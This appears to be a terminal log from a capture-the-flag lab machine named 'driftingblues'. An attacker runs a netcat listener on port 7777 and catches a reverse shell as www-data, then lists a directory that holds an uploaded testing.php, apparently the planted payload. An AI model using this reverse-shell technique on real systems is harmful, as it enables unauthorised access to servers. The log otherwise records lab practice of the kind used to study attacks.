 (root💀weiyi)-[/home/weiyi]
# nc -lvnp 7777
listening on [any] 7777 ...
connect to [192.168.43.46] from (UNKNOWN) [192.168.43.189] 35417
www-data@driftingblues:/var/www/textpattern/files$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@driftingblues:/var/www/textpattern/files$ ls -al
ls -al
total 136
drwxrwxrwx 2 root     root       4096 May 26 07:37 .
drwxr-xr-x 7 root     root       4096 Sep 13  2020 ..
-rw-r--r-- 1 root     root        258 Sep 13  2020 .htaccess
-rw-r--r-- 1 www-data www-data 126058 May 26 07:37 testing.php
www-data@driftingblues:/var/www/textpattern/files$